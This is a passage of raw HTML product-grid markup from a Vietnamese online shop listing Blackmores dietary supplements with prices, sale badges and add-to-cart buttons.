</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/blackmores-tinh-dau-hoa-anh-thao-evening-primrose-oil-190-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_147745" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="147745" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Blackmores Tinh dầu hoa anh thảo Evening Primrose Oil 190 viên&rdquo;" rel="nofollow" data-success_message="&ldquo;Blackmores Tinh dầu hoa anh thảo Evening Primrose Oil 190 viên&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_147745" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-147712 status-publish instock product_cat-blackmores product_tag-blackmores product_tag-vien-blackmores-omega-double-high-strength-fish-oil-90-vien has-post-thumbnail sale shipping-taxable purchasable product-type-simple yith-wcbm-product-has-badges">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_147712"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/vien-blackmores-omega-double-high-strength-fish-oil-90-vien/">
					<div class='container-image-and-badge  '><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viên Blackmores Omega Double High Strength Fish Oil 90 viên" decoding="async" srcset="https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2024/05/Omega-0.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />	<div class="yith-wcbm-badge yith-wcbm-badge-advanced yith-wcbm-advanced-display-percentage yith-wcbm-badge yith-wcbm-badge-127395 yith-wcbm-badge-advanced yith-wcbm-badge--on-product-147712 yith-wcbm-advanced-display-percentage yith-wcbm-badge-advanced-3" data-transform="">
		<div class='yith-wcbm-badge__wrap'>
			<div class="yith-wcbm-badge-shape">
				<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="51px" height="31.999px" viewBox="0 0 51 31.999" enable-background="new 0 0 51 31.999" xml:space="preserve">

    <style> .yith-wcbm-badge-127395{--badge-discount-text : 'Discount';--badge-up-to-text : 'Up to';--badge-primary-color : #7d0960;--badge-text-color : #FFFFFF;--badge-secondary-color : #4b0539;--badge-secondary-light-color : #570643;--badge-secondary-dark-color : #3e0430;--badge-tertiary-color : #320326;--badge-triadic-positive-color : hsl(405 , 86% , 26% );--badge-triadic-negative-color : hsl(225 , 86% , 26% );--badge-analogous-positive-color : hsl(345 , 86% , 26% );--badge-analogous-negative-color : hsl(285 , 86% , 26% );--badge-complementary-color : hsl(495 , 86% , 26% );} 
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-percentage:before,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-money:before {
	content: '-';
}
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 {
	width: 51px;
	height: 32px;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
	height: calc(100% - 6px);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-percentage .yith-wcbm-saved-percentage,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-amount .yith-wcbm-saved-money {
	display: block;
	font-weight: 600;
	font-size: 13px;
	line-height: 0px;
	top: 12px;
	left: 0;
	width: 100%;
	text-align: center;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-primary-color{
    fill: var(--badge-primary-color, #f56506);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
    color: var(--badge-text-color, #ffffff);
}
    </style>
    <g>
	<polygon fill="#F56507" class="yith-wcbm-badge-primary-color" points="0,0 0,24.791 23.083,24.791 27.083,31.999 30.083,24.791 51,24.791 51,0 	"/>
</g>
</svg>
			</div>
			<div class="yith-wcbm-badge-text-advanced">
				<div class="yith-wcbm yith-wcbm-symbol-sale">On Sale</div>
				<div class="yith-wcbm yith-wcbm-symbol-sale-exclamation">Sale!</div>
				<div class="yith-wcbm yith-wcbm-symbol-percent">%</div>
				<div class="yith-wcbm yith-wcbm-symbol-off">Off</div>
				<div class="yith-wcbm yith-wcbm-sale-percent">25</div>
									<div class="yith-wcbm yith-wcbm-save">Save 159.964&#8363;</div>
								<div class="yith-wcbm yith-wcbm-saved-money">159964&#8363;</div>
				<div class="yith-wcbm yith-wcbm-saved-percentage">25%</div>
				<div class="yith-wcbm yith-wcbm-saved-money-value">159964</div>
				<div class="yith-wcbm yith-wcbm-saved-money-currency">&#8363;</div>
			</div>
		</div><!--yith-wcbm-badge__wrap-->
	</div>
</div><!--container-image-and-badge--><img width="485" height="485" src="https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Viên Blackmores Omega Double High Strength Fish Oil 90 viên" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill.jpg 485w, https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2024/05/omega-double-pill-64x64.jpg 64w" sizes="auto, (max-width: 485px) 100vw, 485px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/vien-blackmores-omega-double-high-strength-fish-oil-90-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viên Blackmores Omega Double High Strength Fish Oil 90 viên</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>649.964<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 649.964&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>490.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 490.000&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/vien-blackmores-omega-double-high-strength-fish-oil-90-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_147712" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="147712" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Viên Blackmores Omega Double High Strength Fish Oil 90 viên&rdquo;" rel="nofollow" data-success_message="&ldquo;Viên Blackmores Omega Double High Strength Fish Oil 90 viên&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_147712" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71431 status-publish last instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-blackmores-executive-b product_tag-giam-cang-thang product_tag-giam-stress product_tag-vien-giam-stress-blackmores-executive-b product_tag-vien-giam-stress-blackmores-executive-b-62-vien product_tag-vitamin-b has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71431"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/vien-giam-stress-blackmores-executive-b-62-vien/">
					<img width="485" height="485" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viên giảm stress Blackmores Executive B (62 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new.jpg 485w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Vien-giam-stress-Blackmores-Executive-B-62-vien-new-64x64.jpg 64w" sizes="auto, (max-width: 485px) 100vw, 485px" /><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-600x600.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Viên giảm stress Blackmores Executive B (62 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/ExeB-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/vien-giam-stress-blackmores-executive-b-62-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viên giảm stress Blackmores Executive B (62 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>535.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/vien-giam-stress-blackmores-executive-b-62-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71431" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71431" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Viên giảm stress Blackmores Executive B (62 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Viên giảm stress Blackmores Executive B (62 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71431" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71429 status-publish first instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-cholesterol product_tag-tim-mach product_tag-vien-ho-tro-giam-cholesterol-blackmores-cholesterol-health-60-vien has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71429"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/vien-ho-tro-giam-cholesterol-blackmores-cholesterol-health-60-vien/">
					<img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viên hỗ trợ giảm cholesterol Blackmores Cholesterol Health (60 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Choles-0.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="485" height="485" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill.jpg" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Viên hỗ trợ giảm cholesterol Blackmores Cholesterol Health (60 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill.jpg 485w, https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/choresterol-health-pill-64x64.jpg 64w" sizes="auto, (max-width: 485px) 100vw, 485px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/vien-ho-tro-giam-cholesterol-blackmores-cholesterol-health-60-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viên hỗ trợ giảm cholesterol Blackmores Cholesterol Health (60 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>780.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/vien-ho-tro-giam-cholesterol-blackmores-cholesterol-health-60-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71429" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71429" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Viên hỗ trợ giảm cholesterol Blackmores Cholesterol Health (60 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Viên hỗ trợ giảm cholesterol Blackmores Cholesterol Health (60 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71429" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71426 status-publish instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-bo-gan has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71426"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/vien-bo-gan-blackmores-milk-thistle-lo-42-vien/">
					<img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viên bổ gan Blackmores Milk Thistle (Lọ 42 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-500x500.jpg 500w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-800x800.jpg 800w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-32x32.jpg 32w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/02/MT-1.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/Milk-Thistle-600x600.png" class="show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Viên bổ gan Blackmores Milk Thistle (Lọ 42 viên)" aria-hidden="true" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/Milk-Thistle-600x600.png 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Milk-Thistle-150x150.png 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Milk-Thistle-100x100.png 100w, https://tinhtebeauty.com/wp-content/uploads/2021/02/Milk-Thistle-32x32.png 32w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/vien-bo-gan-blackmores-milk-thistle-lo-42-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viên bổ gan Blackmores Milk Thistle (Lọ 42 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/vien-bo-gan-blackmores-milk-thistle-lo-42-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71426" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71426" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Viên bổ gan Blackmores Milk Thistle (Lọ 42 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Viên bổ gan Blackmores Milk Thistle (Lọ 42 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71426" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71424 status-publish last instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-bo-nao product_tag-curcumin product_tag-tang-cuong-tri-nho has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71424"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/vien-bo-nao-blackmores-brain-active-lo-30-vien/">
					<img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viên bổ não Blackmores Brain Active (Lọ 30 viên)" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE-50x50.jpg 50w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/02/BLACKMORES-BRAIN-ACTIVE-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Blackmores		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://tinhtebeauty.com/san-pham/vien-bo-nao-blackmores-brain-active-lo-30-vien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viên bổ não Blackmores Brain Active (Lọ 30 viên)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>690.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://tinhtebeauty.com/san-pham/vien-bo-nao-blackmores-brain-active-lo-30-vien/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71424" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="71424" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Viên bổ não Blackmores Brain Active (Lọ 30 viên)&rdquo;" rel="nofollow" data-success_message="&ldquo;Viên bổ não Blackmores Brain Active (Lọ 30 viên)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_71424" class="screen-reader-text">
			</span>
		</div>
	</div>
	
	
			<span class="yith-wcbr-brands-logo">
					</span>
		</div>
</div><div class="product-small col has-hover product type-product post-71422 status-publish first instock product_cat-blackmores product_cat-tat-ca-cac-san-pham product_cat-thuc-pham-chuc-nang-2 product_tag-black-mores product_tag-blackmores product_tag-de-khang product_tag-khoang-chat product_tag-nam product_tag-suc-khoe product_tag-tang-cuong-sinh-ly product_tag-vitamin has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple yith-wcbm-product-has-badges">
	<div class="col-inner">
	<div class="rtwwdpd_apply_on_variation_71422"></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://tinhtebeauty.com/san-pham/vien-tang-cuong-sinh-ly-nam-blackmores-mens-performance-multi-lo-50-vien/">
					<div class='container-image-and-badge  '><img width="600" height="600" src="https://tinhtebeauty.com/wp-content/uploads/2021/02/multivitamin-for-men-50.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viên tăng cường sinh lý nam Blackmores Men’s Performance Multi (Lọ 50 viên)" decoding="async" loading="lazy" />	<div class="yith-wcbm-badge yith-wcbm-badge-advanced yith-wcbm-advanced-display-percentage yith-wcbm-badge yith-wcbm-badge-127395 yith-wcbm-badge-advanced yith-wcbm-badge--on-product-71422 yith-wcbm-advanced-display-percentage yith-wcbm-badge-advanced-3" data-transform="">
		<div class='yith-wcbm-badge__wrap'>
			<div class="yith-wcbm-badge-shape">
				<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="51px" height="31.999px" viewBox="0 0 51 31.999" enable-background="new 0 0 51 31.999" xml:space="preserve">

    <style> .yith-wcbm-badge-127395{--badge-discount-text : 'Discount';--badge-up-to-text : 'Up to';--badge-primary-color : #7d0960;--badge-text-color : #FFFFFF;--badge-secondary-color : #4b0539;--badge-secondary-light-color : #570643;--badge-secondary-dark-color : #3e0430;--badge-tertiary-color : #320326;--badge-triadic-positive-color : hsl(405 , 86% , 26% );--badge-triadic-negative-color : hsl(225 , 86% , 26% );--badge-analogous-positive-color : hsl(345 , 86% , 26% );--badge-analogous-negative-color : hsl(285 , 86% , 26% );--badge-complementary-color : hsl(495 , 86% , 26% );} 
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-percentage:before,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-saved-money:before {
	content: '-';
}
        .yith-wcbm-badge.yith-wcbm-badge-advanced-3 {
	width: 51px;
	height: 32px;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
	height: calc(100% - 6px);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-percentage .yith-wcbm-saved-percentage,
.yith-wcbm-badge.yith-wcbm-badge-advanced-3.yith-wcbm-advanced-display-amount .yith-wcbm-saved-money {
	display: block;
	font-weight: 600;
	font-size: 13px;
	line-height: 0px;
	top: 12px;
	left: 0;
	width: 100%;
	text-align: center;
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-primary-color{
    fill: var(--badge-primary-color, #f56506);
}

.yith-wcbm-badge.yith-wcbm-badge-advanced-3 .yith-wcbm-badge-text-advanced {
    color: var(--badge-text-color, #ffffff);
}
    </style>
    <g>
